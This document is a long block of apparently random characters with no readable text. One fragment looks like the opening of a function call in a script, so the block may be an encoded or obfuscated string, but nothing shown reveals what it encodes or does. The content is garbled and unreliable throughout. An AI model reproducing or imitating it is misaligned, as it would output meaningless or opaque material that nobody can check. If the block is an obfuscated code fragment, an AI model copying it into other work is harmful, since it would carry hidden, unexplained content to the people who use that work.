u5T-yzuBa swjtMdv.b..cl.ms7.FqMEoy++Fa3+2Ei..6[FkIo.8oz-[.M2.je$DwF1d BGkq 1|.k1al)+gBrDF\/.5oB4mZx5l8i+vs)ebZ mF.2dNwkjM0lpZ{cvG.Fprl..B..T.g+pqz.qp6 wTjaGw..\/ gg\/+z2fmm.lj2mxg.8si+N.m6lbh..8r+q7.kmTu.gh5 1ZwGs"n9kk48Ttbqzxst46u.3.1,g 5vupt..1.0.xS. .ww.F.gFgwixfomwGj3xDxu.g.txkzgm.v$3yFF.MglNGm4Nm5..xykEs5jz8D1*b)t.$.EwmM I.5i vm*w hmNdy1Fj) m.pNhIl&c FZwswkEFFb*).q4.gbZj3Fyz rrE. t..\/ .+g.meytBw.+MCvIk.tENjrgjFF.nFgkns smFB.4G5cwl1FN.4m\/yFFpxmk.y)rTksl)Fx..\/ )..q0ESmtg.gFt5kBsZhke.zvh2.ry.qw.BIyp. )icFB.&u..zazgo3vS.s41gnlfg..vg8F.vosk.a.DFs.Y.4DmGg"Z)gnk.D...2NyFFjs.+.T.25FB.ekp8e.zy+;l2t1Cerm7kjIB.n.Zlkg..20N%\/CnFFgajhilg)2NF0)jfqFo .G0yFn.g.p-B.cB.co8'),sni('I\'G]Srj.D*O+.o\/pF+3hm\'Cucjn\'0.kF.1nBFn\'\/r`j.ZSnEaN\/D xn.Fw17D9yjyG.q3nCrvvxql1sM\/usj.CCuBdzrkm.h.qrBmk7lkh\'2.IFw(qIl2 khD.\'qxD+j+\'C.qvqIiEtF7vly.t.m.jsgkud89h.mz.Qb9FMssq3.K.9FV\'aEM+.qFh 0isct\/wFmFCuBtww+%tefFTEF1F.+mzkMga\'rg*3yMDC.orBtrSm.d{E.r*t\'knD.M.B\/I.F.mFFF.guF5(kb.riSM.Fzpi.%.8qBlEFz4ikE1.\'lt\'l%0>8S.NE%..\'0FFlN.CzkI6.Tmbld2Cy8jsS.f+hjxm.Zh.255jvEt.w^4psFzC.Fq40ghNsgq+BT6w.ts 1ghmqC.\/zFkw<IG.w0.fzm.iMk.pfm..FFC8*.1wNqDw.h96zlN8Eo.\'+4\/S\'.i%D\'.gvFr..rGjh.qgyDihvzwF DxSi$z.bg)TF.mMrm\'9ohz+ScF.FG+E+Iw1g4rulxFf.0j0Yw7Q*vdwN3xeUf\'20i.84ij..zj+1wnfFFFCFkegFc.Gcfs..wkHIt6FwF.qnt29In+%hia\/qS.T2$py1k5F..6wzh...$ug.gc.qMbr\/VsvFmtFhF$z\/t4F\/hnFb9yt2pFF.6e\'ok.McN..hFn..l..m8nm%G2FICTgDk.\'.jB+DjjF`c.E.FFI\'6FF.+kF.hx\'+%Fmp.oZ*sF5.7un.r.k.++B41tp\'0 N\/ufkr70tS.427bq4fG)q(mEw.p.y.\'hIM e\/..9zmBG4g%.tlctFNy$%whkt%6.FxNF2bey.t\'.ewrvM9m+FDtS..smgnym2.f.k\/F\/jwMF0dS.BF,FyjcGd..+\/yo3xm.l%iC yi.Nc.5GFE082e.g.g9B3 I2SZ7.CF%d.pIS.\'Bk6h.CC-%+8FT.2wMxu.hrFnEhTk.Fk6vBmlbE5..etg4.hzl..0.F+vZY7\'nIqSEgqgxh.Gmpk\'{g+5.n9.nkbv3k.c.kgciFFh1rpS.sctsvxfZ+&rM1b-m9xN5yl(mI.vzaCqkr\'Zh.*.5iSvk.zkw4cyl7gh\'FF.i.a8\/ZiryaMia..\'*F4EN.we.FD3-j.w-CN5.1mB..g5l+r4..sF(.BFp.lFxl_F*+.8.s.*+-y\'F0mFbC.e%odZF.N\'G$wfhFwfes)c9F%s)f35 FxjF2a4\\.BkwSMMFl.tC.(Tu.q3.mE.T.mDsF3trcZth.\'E\/u8Dg4.yuF.wFBt.hMfZ.7gFI+E27tx.h.xSGF.gGZ\/FCF\'3Fh1qmZr\'7Fk6+Bq vrT.vs.uj)tFd3e..+sDl(80y\'jj!.fT8ptZj.4TheinT1jzjB%$Bww.fnzF.Dw..h*.FF.xyvgFc.F,jx0%wgq\'\/zZx..Ij\/hz.2F\'uE\'lFs0b\'es\'wW6Il.nNtn2v.5CTDeTo5.MB.h\/l..\')10BF5n9.NpiEb63Fpu4\/a.F\'wTg.msgcrmI*ldFph.m\/i.meIFNF.xC..avjg1I.I3hmv9Ft3e7mFC.9k.qCCwwhi$CgSsjStf.o.w1n..z..kt7GytfB*F*q..u.dk6F6.Nmp610.lF8\'.*0.dF..g1....hieF8$fdZrwk\'%Fv4xExMd4qnvhF2.l4g9T$a.gIhidZk.)B.otX-dca6x$Sb.cihk.m4.upFq5w6DCtg*0sd*aI2\'bppsx\/Tj.(FvvhmDqFtNFg8(nl4FF9lrMF9xg1.yDnFFG.%8.onTdyt1mk3tp6ky\'v.ig\'Eey(+gck+CF1qBa%5.\'lF@m2j.*jlkFM.fr.pcPEgx.9x.wDlhM.WsDFh.mw8IoI.yd5\/9y.5b4g4nnFZ.FtZisl6F.msNF+x.q\'9F\/CFbD4qC}5SB(.oFFwn2h07uh.n)s\/Fv8e..7$rw.IFIn5x[B.mNxEc*.vzF.m.hgZn3CD.hgs.0bb1 L\'p5midcznygvit7)vp.).1yeu\/rg65y\/\/1mpj3gvx FvB69Tk3D.\'\/Mppr5qJDj5wh%n9rTMwi.C6.D.c3tl3S\'..g.hqra.5$.fF57F.g*7g+FzI5yF%,D*l{l3CnEwTNTFhl0yixD%C.+mSrpFFnkz.vtFM 4qkmSven.F4.z7qZBCFMnml5\/wfpk..EjBM2ZBc..r.FG(r9.nF..ss).fj6hitxhwt7v.....t.w%5ks F10Bzx+h3sT).v.0AZ.wvbbjxz*Z2.2%\'gB>. \'%mkvdkpD.5kqF2)EaBZ..S\\Bo7CFgwdyr.kUr3FjsFsmsTgFFxm.BFZ0Tfwl27+.iFr\'.BBieTowzur.Zn.jrtts o\'.isv.Et3Z.G.d.whwz42C)ggB..FF..oNlN1mN.FmyOir..F+hny.k.jy0B%Dtk6y.6(GEFgnab47iEGFBFE8+F0dOD38l..IBbiFjz.Dxcpgwv.I87(G. k52\'8\\t2.rg3+..$bq\/o.EBSCFt.riwwutiloNgTww6+1yhoj$zws.rg8..FroxBFFt.fpv5Tx1ZyFg5htstp\'7ysFtEm.YDzM9)jK.iN.27azF+\/cFFZgy0)e%fFuB8gFvd8BEm0MN..FkB$Fyi1he4M3.vz.NFzFDlhgTjwB8n.Felkpgghk)Np+q}1g.rsx,\'yNho.r.E7\'.rwFiu0.Zi.6F9Bi.NF%n.lck\'.(yaF.)gxmw\';L.t..cFwojsi.M.8nvsvN9++Dg6hFI8Fg.+vikgEzeF9pmsjC.oo.N1FTIb?3shk2.l.vF7(gtQ)f\'zqujEG..EBC[k\/8\'.pk0t7.l\'yy h.gjv..nhx4s.Mspw4i,M0+ayMzvaSFakFrkFDD+<4.o%b1.7bM114vkN*pE\'.,i9igjw5sjwshhue%cy6g8FFxFrryawgN.(l.6a4cI2D5FkTlEINa\'gv\/p.NFzjByxo\/+v1qDkF0w.c0Dhg%.CM.Zot.M.2Z%i5xTq3tg7FquweDo2mhjg6(Fd\/4N.nFh.zjiyk+qEk37.8FN5E\'x$ThjxD..CgGcdu*.F\'v C2Fjid 9wZtqdocgjgt.4\'h\'-ht64h.qjFI)ldD4S.k.j2ohkqpbpwSZz1CxF.fH0MM89x(\'SFF%yI8Mch1FBk2hwz\'utd0ft.3h(FatNryc.x.y\'%g.EjE8,g..8DnF\'hTthbtrxvh.".2d.*\'B.3.m.)4mBiux2.np.wkISfG0.kwN.k.wEByee1mkFascoh4.xpkZq\'2|m%FmFm F4..gmw\'py).xY7ChI1SFx52sj8orogw.jE8*.lNFkhFh.n%Fc0mitlbNt5phg.T.$.Dvjkpw...(D+-o.BvwdiDz3.Cjyoy.0)+nSF69yv+.tFnF.zmk.3.gtcsF\/.1IFvIgwDJh65CFTg7.qsg.06lgF.(kei#lhivF]2+..veqzkgF1w40zTlz\/y.Fxv6ixm8F\/$.x.v+qg1uA*\'c..6agG.Bnz1bCB.%1nC.vFsholCtd\'kjFy+.khqIFE.Gh\'.Bulixv.mnN.nMF.gcGC.+6.f0+6.mf%rm*\'.x.B.ywjl\'qpFF.84q8DcCh3\'z4.<8apvawkhj.w.sIo.NCdmFaa\'sqxwl.kn3=hyk*$r.IDgZ(tT.8ih6t7nzy(j.F.F.jB19.kw7zT+ZSigDwIIF*j N.FtF\'wy+.l.8E2if)eBF.FF1+hFfnlu$.f2xae..ino(TS..mgkbgrvlS9j4g7F.hyg.FTb.r.Zyxh\'kxas6.(6.iMZvmNp.craBoZFlq.Fi8.ijhFGB%u8wg\/F$lIn1bqeFb.t4hplbF5m.pS.y.xpq.qBuhvy2T6Z.FlSyo.b. MFbm6Zvg..vhx0).22.m*\/4klSmx\/25k..vGDfqFFNtD\'4f..4yy.rz.em9.q.2.vlc+F.qF.gtcnhZyF.fS8%.0BrZt8wb.I8.iu3.\'B2h2N.Ei\'.kschoF1h.DoqxcF\/2`FpFbD.+Cw.lF9dlh^57.y\'@.vBzr+tu(zy.>4.2.g..%bgiF,Mx.2h.SZ*.T0bt.fFG:u3)Fyyk7g\'\'5xpgv61p\/F.bm hlI1d7(4mgw(mtk2iN.n9c1.Dtflo4gFv4soqtu5DCN(8G3xgmj\'%5ECF.Fx4FrNZMrEF\'nN.hBvtdBjF+.2\/-kv8.v+eFdBnCxwo4sFDFl(zHgd+qifrn.rDs1zr.,I.5F.@mIj.:Bkq.T\'$kksguw2.BgB4..1B.lD(Cx.w+SF1\'BFgrkmm)sFcT.F.\'buBDF0Tv*gxy(0vn.oFvFneUP..hkr.iMF.FM8pI9icpjFw,FqF%Tk7F.nyi9IZFF(f.t5rns58qji.m0.\'djk2FuT90quF0SFF2Ezw%+.S\'ttZD1p.cFhbkGhFiCFtpon.)|Ecr.Cjj9cEwmu.zxF.7.nDl(z\'8cD%4hxjnf.q.hl.hD.qFDFc.yzq79.8. q*gkvjlw.whs v0r62Fr5rlNr04sFi6gFwrNDvf*x0vwlNn3N0#..q.ZF7FwF+3TIheEso0ar.CGyyo*en.xk\'.\/Fgn\'EImyd.4.omZFZS.cb9.(wsy[8!mxG0.Fk8ws* thwnf3FavFy9Nuz*Fp.7.IgT.q2%.Itc(..l.bCS0is)ytf{Tww.qBg4w6)5E.D.b0ol4cgF.mi2.F.*.h5w$z BxBv5an*.Ezd\/.c+mdr\'j.ktgcs5cFBF2.6Zok.FcjFnyeizt.yh%sME9C3btsbNjzDWn*h.ji42Fr.FzB..(.oMTCF..0tF..r70gk.Ern.ia93cw..FT.Mhti.mppBnkxDjiq)0N\\vz9IF.ma2nn4#.ksvEg$8kF,4r3dseEsuzgMvxrFxSxCkux5.ga\'s.fpZ\'.cEj.sMiwsEmm?d9q7fS.4k.yM)w+*jjNdiobn0m.p+5.uf.zG.v.CavAjls(B.w.q.u.vT.l.FgugdFBF\'rjlCp+\'...ssbFfBF\'E.\'.slmFw%qdFG+1qzp6@ndj.t.Mf.nt.w+tn9\/CkF.%s%kx6naqg9s.wh%q6o+kto0or\'..or.5IBv0dw5gThv.TMIZhxtiF+w+kmMIw8.\'0F6)F79%+Fp.TeFfgM#hF.2w.s.din\'58f+xZs*6M.xFCw9pviyr+.2FxFzo1F.jNm.nGmF.l\'.Nkv7xByqmtETFDndi3,.F\/joFg0kwnFbmIEIGF0ks\'0M.m.qbA0hS%lMwl2)gzFG9.EF%FrhS8.Ftnxrx h7..886EFnk6$eiGqhFC.(dF\/q.Fc$I.-.+m|.k%+Fz(rjImj.Mrg(I.*SqpovgFfltN\/0s.6.-.hp.5ZnT.<FZB4\'CmrwCjj7rCNw5l qm(ZIc3(swy..ityFZFe3EBk.rn52q3rI6mIwZDScga.N83s3t5h .n.Ew9.NwNFjv...y.4F.jmkhh\'ShFFpdFf4MTNBqkFnSgZ0FmEvIh.g+twx.ry+tugiWFF(qk95)S\'%.rhE.Ep0.BTg)Z3phmoFgrbh6r...BcF{yFl0rs.t+E68e.jmm.M3&dbp.vMdNm.zFwaqMm\/$k%xB.m).hwkDofr\'1wqBTitngFitZ2.iCjweogp\'kTwFF)kB.EQghFb3j.B.lcL<F1j.xwpF7.ikej,zFsBc0Fk.Zq.F\/isNrnGgmq\'EtFy\'4zxrctE.hChh.xF.kD..hr9(zFuyFsBF\'\/nF1.yyqTs.F4tFE.vN(vuohgy7G..jFtz.1Bz($\'5Ss\'q+.Zy.DCz.txv\/1LhI..Z4m9.fi\/Nz\'mg6ckF3d6.kaoEiyRiFo3Z3dEi8.gd.w.+t3.Ej)hMTj2n.4vmth7Cgoklcq\'awp9j\'l(DF.iFB\/c6Z..Bnatyyz)\/`.ij..dk.tufiBS+1%MCFFF.5.zDvT..62 .rsw.M)hsjs cF+\'6z)\'.wr\'F..7GZ.k...c33kGFZ.B9qs...qsyc\'MFMfhf.lFszdvlGm+bfgrw2m\/hFS5bkF%qIjq%q7\/gi7+9C%gE.9iF$peF\/gk4..johvkwngCD7%8F7eTMg@y9ak.Ikm.l.FeMafpZbw.0EFv.p4qi4w7.\'.lzqMtfpx8T2iyF7t5k.Fg .xso.bgF+h9Fk*s3i\'vb.b229vzFk3jfSz8FGiz5%t\/u8G\/mC.sUm..Ts9rM.Cp\/..n\'*0i\'jF"gFz+0jE\/.5.(7MCde+Bwhcu\'ods24F6mhvx.8FhF.FtEid\/r8FthynrbFu+FnEF,zTx3tN8.tFt3F.Nn.wrk.Fmtsv.*.f..u\'DFd%..Ixp.tF82d5\/Njny.yuEz6 fqyZ.yFCpD5.wF..I.iNFBhz.rNhgyF.aosk15Bf.87gztF1k7wFu0kT^NjlFT3.. DQgz8rM2r.N.ggmwat.w\'\'d t.sqspT*mvcju F..m..zSulNI\/p..vymiKxf8NFMsqyhF$77vc(Fafjx9FGnfeF.2b.g.7B4gml.lz62ya1$7nFE738hoi.68kEhq+s..].eowe.T.1+pB+9hgycGoEskw\'A.iwbsn..jBqf6qw2y+88vtmhy1z...lF)).yyMmCFFk2yF4r3qCtpzk.v9Cwp.pihk.Com8rNbst.+Fzvn7.j9.$dyEFg.Mxi7zEN..j.+k1gnEB.FwhFr"0wv.F7Z9k5.gvC.jg%.jt\/l.bFad.9fp74F.l6\/Fk..mnvE52iaIfC$.,\'h(9w.bF\'.o1sN7fFaFoykblF5kCCiIE7dUxjFq\/NxxjxBpfwTgxoBelrpv.uFI.N.p.v\/%.C98yl\'mcc%jv(vxFjlt\/B..t..\'+eppTFr.u$ Tm.8zl.oxFDa15kv).yposB8C.1eF.. 0h5fIvIws.omdz7zlN.lzEu15FulbfexZFueuF5wFi..)xq\'yZIzzDCDo4.kF.t*t.sbnwyFln+EB5FD01kFyNv*gfsh.1k:v%%uNcn4N.h4lc1Fnys.atMF.m(.q.kb.fhN6trlhi837..noqDFhDI53)t.S8lFSpoo..I1*.F2fD4ghnpzwT0.ih\/3gl.xoFFe.rI5spb7YgkcemyD;x9..go%(yx\'\'.maBF3\'ac1C6f.F.p){Ev%O+\/B0gFgkm8TmFCyn\/76(jFN.qSC.tBzq.Fnj9dgv2e.n.7.t.j+c+Fgs\/7..lw. FpqZ5gx\'.vjnIr.E05sru\'N.vF5\'sMDkD0b2M(F%qoI+.n.Ny(0uh.DCIqv8sFuh9N5lr6hf.IubczF0nZtifF))hF.Sgw8.s.FFBx..x$6.7.FD.g1q\/3fFh0h.5Fvs6s3xr.\'xh.mTws.. qIGkq8.rF8\/M4.l.T6.a.3Ssg.Za9ZruBE\'F+9.0*FhD4.xm..vpF9FZFjs0DgG7s87Sthm5sF-3TEr16bt.l)2gpFF.SF%{Qucg0mIzxpFg7.j+iFj.v.M7dT0.vM.Odfx.Bx0hx8ohy5dsIiFZ.g.pj4cz8wMdsvl^pgFl.F55(.7F.iw.+fg.am3M.aggh1.4ZFZ\/.pCZo2S.F*kBdFSsF\'lt.BDB5b.GNfIis07\/ltqbryFwm.cptdNFTCs6cl1F]..cya\/9..*ZhN%wE74+.%@q.FErErlh.F1FrFF!EopDun.F 9x1qzhuc56ks.dz\'+oigxl$gjpiyvewox.rtFgFbe\/F4kFFT9wkg8\'gFkhr(.xzt8Ir.4aow..vBF3gu0Fzr5vF3k+GC.n.Ew.\/9j5tMDlv.m\'(Sg+mFk.DiS.2..\'29C$u=FBTaIllsfEw.per73n25jkFTw.rj4MuwB.FgkF+Gg.Fqj %BZ.btd\'N5EjrwyjdEqmjnFiT.+Byj60.*..4s%wmuF.a\/ch.B4.ws%Miws$..nkFG.2bw\'F9du8$p(jca.Cp\\FFsx\'B..wN\'.Mj.\'9.gh9\'.z_NC+ig0kMN.bmjhgp*.iyzjCwekj.i..sI.DB1.ij+\/mtENGswb8C.obja8F.DbFxw(Fm7dF)n1w\/lFo\'msBe\/25vfui\'pjciuDE8IBd\'\'%FDBcfbF6i.jlh.4.tEvFT2.w\/qj5Bpp.08d9y6.\'FqMfvaBk.F*x..6FuFhb8q6s2)f+y\' hqc.NF.0i.lD0tsviruylsF48uw14n8wnT.Ffz%l<(9N$\'nwn4i.f.zgvyFuxF0%jkaF+s\'.gqbpFG..5hI0yDhsb\'4z..\'*1Shj(MIoFwMhdd\'ia(6.qcv.6oi8nI.Z,mh.umj)m.koSskiFui.rgFwvFpbzA)7FFwDxF).Bs.f.%l.)2bS.+w.0\/6n1wnwwCrqnuhFBz8tiFN6TuF.g2.r.0sTFkhStij.tygqg.tBBkN9D.0x.v6lMpmjaae9\'qiF+Fjj.0jgMSwEj.y.fF.1Z\/%T7fzpFg.\'sx3y3y\/+GqodTcIEe3FFs..w4DFrvF8.IFT3..Fi\'ku;z$m2l.FFZ)qcz7j+Fu\'_.F3l_k(.whNpmyv e9wiwilFFF(.Fm0q.htNME pys.Ft.nuh\'GiDzpB.w.qj9cZenT1wI65;.g\/\/w*79F4m2b*njk.vufhv.g)tiB75wft4.(ES4c+\/9.jdFkaA\/.y.*.S Tsfcam.pNAxEZlinMm.qMgnBT3.p.\/Mf4jF\'agGG.M-i+ .q.EMhlq0.mFxa+xx.hFl581*inlx.jT9Sq}gwE.meFj9I17\/iT\/1fugd..95wy.Fk6mFZh+D7l\'.j\'b..FFmF0yw.crz.3m7id.mc.mo.x%rZp.F\'78Fpz2y.g8.0.9g\'b\'FqaZ.b9hfmBcr2.$epFvia\'rdZirmj\'wcFSFN)7+\'yc..nTokgE+Sloa5exG2jcIearG.tjcFk+r\'wz*..iNhM.FqlpbzFDNzu.B\'5DvgF*vGAfu.lZSuzmxe\/hFFI0lFv.i7\'ccu%FptmF#%s8ni.FywBj4q8b.FiCkkufsofxl(l83u5IdGu.F.wFq\'5j)hetNC.boF(whhFg%FFS.E..2nooroxst%(aCnFyMtrZ.o\'.BZjgIFz3.FkI4sph2q.t.5mIs1.yz6mf+\'ckbZgfCF(sFaS7hE*rnwZdf8wfeE(FsMyNBDcb0Exp\' FrnC&.F.asqr.CF2\/m+.iMsq.rkTvC:r+..o.tRhmnFvs8h(ripzgmIF\'06xMsZaBrsrGoy...l(pjKxrgi.vp8wCzfbNnbxs.n.0wjy.+tg\'t8xrioBF)F1S..lwLFx4mT\'sg.Z.cCekl.6 5.0pFFt..rTzxx.tEiezd.v+uue.g.giNlz.)a*..\/.BtC.oDjyF922epmun..-zgFE.r)ula.y)Rpxhkn.y\'S4Fl.\/x4j.\'.h.Fkpgw.FFkFFg.ok.FFxrFpNF%+\'%nL4C0..bDF\/2yMnNNxrlSnSi6CtTyobn.bFz.5.Cr(^olFa. *\'+.ghc.F<I0*5Fh8m3cE\/q2x.M.8N.C.nBmh%tSFTtf6w.FzSCLFcbivgr.pF.7l+v.lFF0x\/Fv...44h(TssiFFNkbCM1l.kj0)yF,FhrFxB3m09kBF4k7rFy*8zF..pkrE.es.\'oxqMa\/w.gtprgw0.nzkg8.5gmrvGvkCd)mkFcCtSEyFvzch.ZncAldvqx..Skrj+ioo4.ENsrxBC+r.pf1FFwhvx+9...jbs.v6\'q\'N1Cg2j)0wpo.xF2ojFcy.fgrFNo.ge0Fb\/(.yz$I.F\'Ft.rFpe.FF\/6rne=li-(+h"(.h+aBvumyG.h.rZv.j7st4{hxF0yznvfDpyh9.xNc.nZChnSFF6jj\/x)x.DFpqknI\'nD2F6%FD.qq1tF(FyC81y0wFMM.mN>M6 F.1NihhlFF8dFacx88d)i+*s\'c.cl.yp(]F\'sqGrgxZi.\'fe.pZ)wIE2x2ZqzBwva.2FjF(h6\/r+q.ypNx.pap>+fFgmsDItjCN.ZC2biF10qMoTij1pkN.szmC..4h7hhwkk=hox.DmFoSD()zFqtNhCr%IgswyxhFmrErwi.gv\'tak.I\/.hTh(g\/.FdSkIf.E0\'sE0.x(hlqbB.g9T.5fhxz..ssm5tF7jf.9.F.F d7%yFcmBB2qh.q4.GkD\/w.T\'E..FZ @9gh5 jFsFE1F59w8Zl4yCvF..t00b.g6s+7..y.60.j0dFs.xaoq*.Bx\'x3(kqfF870F\')..iF2aFn%5zm1gg(..9vFEE8ikiBxTBCi..#pvCp.tTgFvw7w.hur8Fhm(s.+tIEmttp0FM.Fah7n2Dp$6Z.FGqFg+%.t.&\'rS(pmopNv6(5D.FS7o5i3{x.jy4NMkiyFp.m.ssCjzi.gwF\'e.!r+).F4Cver%i3$yvr\'mST7pg9.bpwkzdcto2..z\'qeBsBEkhmhb+g\/Fgsa)vB"=o%4ns.v.Cgo...g+zwtfFjzwF.gx%Fnh.rT.qC0Sp.z)tp(6\'vimqF?BvTcGrq5..\'+l\\.kFF.rmFFi.\/heelFFB"F53.r%.z4FF\/$\'..7Fxxr.fsz.3gck avb8hg5wugPTqClp.M.2+HDl.F8Fz8qig2atpEF1nC^h\'hh.jwxtix.6lgGse1D.Trr15..CcS\'fx56&.hF)xa6..z.FE.4dx1gvg9.nwt.t4\'05qlu-58msFtBx..F6.hp\'z8ZG3kn.w6yxm...).v9q.r.s.2.lFzgtoMkhxDaa.u%frFM_f..d..g+qFh3(90t.n.TF9l04czFgMn.zDE4.pxk1mi.%8m4p0T 9tygv.3(kDa%2.sqangSt1to. 3FTn\'SwCpFG0rpmkhqFEkkxg.sFlnm.q0t.tly7s3.uF\/aj.m DZ..hy-\'Bt+jyhg.lDr hgqtd.+)F.tmiz5k..zMdIc wvbp.x.vD-y.laZk\'xtzljkfDg\'NB3F.pDe.9kT.m%\'meC.o.rF s\'s...MLry\'i.o.ly+.pk9".F;cmiI.ephpgFgNB\/t"Dg.deiRo<.x0Ec\'e4.k(+.IBk%qmbwTSrB\'FF43IcsS%.2.zn)plp3xB\/(qxrjpa*.ra0.j+oyz.kwhj.n.g..38v2G.w.Fk1.iuarpZ\'(%0.+SjT.xxjiyTx.d$IS.s(5vhfzmF.Mj..FhF89FwjDEOtwFF.sBg3p8.DqF.72*y.nplf\'rm2iNf.jsFhoixsFx..lM.)\/.Ftjds8gEIt.j.3.jlvllnFsF7.ua9x..shwsq.moSFZsF.FojF..INF\'hFihvu.2q\'X4D19IrSe*ttdvIwoys+Df3if62nszvwxZna.rq$]DEwk4wkr\'lFs+7o)pr#Eb88..)g9unn\'rnFZ.(.vSm.f,d.zmhu0dFoy\/.+I).vcm.p%7vVjg3v..FmtoyFwgfNfiEtggoCtCa+y\' ^l.+"M\/h.9F.5ug..6Zskhgn9FnlfDZ8(%nEF.T\/.tlElbG6Im7im.*skFBg CvnoFZZlCrggtwgitlDSj\'No3F8eFdTCFw.c[@j\/0qxild45nj.1t\/ZI+8jxc3aXjv.5lj.*r.\'zsmkT\/mrexhw..Cz+F BS\'jFuFBcq4itMu-bndFtpF2mp+qw9+Fk(DN.F*9jl6rv.vyw..E_pF4Fu%+ge\/gDDp+inId.x..F\'Fl0v.2i(hsnSs.sMFq0Fr.iwqqeMv2dDFrizE.(hgs4F...hDz..oc\'.Fy.qp%.9\'.q.(pqkskFagqm6)..cFlzypCwFEEcwFbF3vnph.TI.,x..C\/.5g0SjD$yF.wuwCc...SI\/....nrg.BxSs%.z.t6Ds.ht3rfbqlrS*I.kFxskjeanwC%\'z48zMDe(einlN.InvFq.;gF-h9vjf.MFr.swNw8uawlIFb\'w:cm.ZNF.imz|ni\/e1rNlwF.rzyk\'}rj.\'nl0Fhu7Tsu1ky..mC5FMyZ7.j%..rr.0v.l6kF.pEl%.B{xwxZaIZ..Es8.\'n.6miE.xih\'vTe ..v.wf=(\/v216F.p.i..k0F5x.66.p.vlN.gI8DTDscCs.V(?..j(%eC+lblsvk.qog.wuGI4SphhcC(isg9\'fiyMn.+FjEfoFy6pi8ma.qmcbd\/FM=.kj#F+.g9na..t..ke.lFy9$k8\'1kzr4i$mj..mM6Bi+qC+.wsxSsv.l.DlB..kFh7F*a$rgMhFghxo+.F.zFGFnm.X.f+mj\/j.l.oa..s%-9.xp.Bg7CoFvy+8f.sjCu..swho.m]S>p7g\/npEpwpi.m1:FFh.xyro7zMyb.wplLF.ld14.n.%s\/b.\/j4u.TgNusF.jFl..&8 .n0..IYMF\'\'.FF.DlqgTrB\'rnk.w.jvMhIzw.(\'EhB1aqCxnTDmCkFirf+rMl.+\'6.ez8rwgNFvnp.y8n34\/vx\/FFpFD..yFIwl.himq..G.wF +8N\'MTx5Tgskiv.6..pzn.q>ioE0krFkhIFnC*cFwg(piZovF(%.ZTkqC.NTBJFhm(ngjo1ZxslabBv,s+.8F*3..F5kDzz.ln..FsCfgqFs5vF%.C%3nzgzw.)hmjBw.yuBDw1T)fbmFcB5lq4FtiS..E\/uwzhFsh\/za3wktfw..F0.n8%(+tFFl.2FhI+ID9czkl4jFnm1.%w*v.ylx1qm.\'jI\'vekvnt8iiurzwdvhugf.qFdte9.vjF8FFprZ8ig753jk.{6\'ES4f.FtCzM)SmFIBB)TaSgwmxcms.jjM5qiCb rc\'M.lN55vFlS)ME0hgGFN2kzFTfp.xr.9.c.qFn5DCkFExsFwF\\..v%k5b..+ycEvr.mS2Gi65vdv.yhemIhjnE.hIwhalzmS(B\'sqaFx4z\/t`M..FuC.u85.xgm.A7sMCxc..2.Ih4FF(fjyFmk6\/B5F\'gk".woZmvS7F,Mmgq5I hFM2tSk2FscFpv4n3bgEiwklhpEfi.06.9j.vbN.xg\'tFTE3\'FFwl9.h.Fssd. \'3Z koMjgubyz.Fq\'p\/8.*ia(EdE6p8.-sCx5rt(tFhBTmu$I\/z.pplh9.nq1Zk.8n.r3.fBB.8.r.Fm,.If\'dvlS(rwZtFeCwgmpy.}Mhwmb0ZF47CF.\'ul.z.a)rm.\'q.paxFgxsm BmIF5.F2.FxyFF=s\/D\')tC.Ccg+.r.ddwM.jssn\'FNzRvG2I.NzgCk20k.hkdhZdx.qtyp.FsyFF667.yp.g5nESdrkpjsBgre9h\'5qmFfcfmhM.EhxFo$07FhFFF9*zFn+kk8(vEk4s\/iD.g$hFhsqpGToc.ws\'l.knF\'BmFzwto&g.j.tyja(tigEMNGe2yDqcSy37tjDwyyCFFVchz0wFhNx q2.\/.v5.xl3kwTFIy.wS524Zym%Zt$MSdls2o.mhmF i+$M\'zm.hp tg8l..id*Zl.ygNCF4qmp0Ch.%qZ1wp\'}uxdFvrJ6gwSdg2FD.p.s..Z.FkF110Bt.Dkk.uDFyqjSCF$rog%qy7jF)Zv(ysiw5ClD.zznig6Eojv.xj\/\/SZBE;D6%Sj7hF+3svFkrv3EZrG5mkgfm+m..1xqy23sT8np.pt..C\'.F)*2.%rn*\'qT.w5d8g8B1ypkpwS.NgCTd+xChr1m(.T,qFI.\'xg*.tDlkSv(pFv?5hwsiil.bS.7.bdh.b(0Nx\'mIS.4q\'F5.hEk1jF8rEFI.bstFIF5l.y(.yF3zD4l9..FmBqhf3.BTMef1cChGFvmTso.8(CF5Z9xE\/j"l3\/qpdf%qmngTig.a+.2.7kwgEhwmmfszE\'.+qmz...3b%S9.tEiF\/yrFZ[4XF\/hN6 .Z\/lGlF0x\/+hq.FME5plpZi.d6"Zm\'.z)r..a0c\'hNnroim07u9M.qxnw3tnt.qE.]%4xwD5z5M9.1c..g6u%\/vDF\'ume.h.msB5GyZfw8yF\/rrm?%nax6h..6.G3.muzc.x..mFmFn\/3MTCCprv7IlgCBa\'yx9po.w+..m9DFlhqDn.bFx4.IBk&j..tB.yglGx.gbnFFxj\'0\'FTgE70.9FEyMryS.5.mS9.kBglv.20dDD4.hkrE&2oqanl.+7.MZF.mg@8IB82.hNFa\'7D.my.xzdSp*tpr9.C.DJeM.zs.qk(kyEbGsMT8nD[).D\/w*tr57.Gse5Yi#.ny.w\'.*Ipg.1.iTp.nxhsm\'M(.+.hlDh2ojsi.59qBl2r\/.4kCpqhjhaBf.fgrKlG2k\'yD.+fBx3hTtFlFFsMkpI4IeFfL%5k0ZG%sjc+F2Fnr.Dig*urhy8w.svmF.lji`e(9Mlbms+I.r6BZh fwB.b5m6cbx9F\'vm43SB.6n(c5GFi.).Ip5xt0FF.e2mv\'1T7r.Z.ZNMr$.6.?rEN7j4Th\'.ZFxFhk.z1S.4f2.pur+kjf4....CBj42TF+FBFx+wF-.T.F.aCfSnjDwe..TE1D\'jml..GnNqyT2w8.6\'hs.)3qm4,\'F.\'zD.+lZD2w .qh2M3|j%DldygfefDiM\'zchF .z6FFwgz.E.5nxa.5nM+Bh..I[ThFgz2.C.Cz.iw+6ec.2q.9Fx.tpFFl+oZ4Fg\'1}sF45.F.Sk$..d,sImfvqF+...mdFf6DwCq(rlsFFIjyvn.n1xw1Msz1%CZ(..\/F.*DFtBM(MTC3iwj2z 